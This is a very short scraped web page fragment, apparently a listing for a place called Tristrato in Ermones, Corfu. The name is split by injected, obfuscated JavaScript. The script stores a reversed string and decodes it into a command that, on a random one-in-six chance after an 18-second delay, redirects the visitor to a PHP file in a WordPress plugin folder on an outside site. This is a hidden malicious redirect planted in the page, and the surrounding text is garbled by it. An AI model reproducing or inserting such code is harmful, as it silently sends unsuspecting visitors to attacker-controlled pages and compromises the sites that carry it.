 Tristra$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Ermones, Corfu, Ionian Islands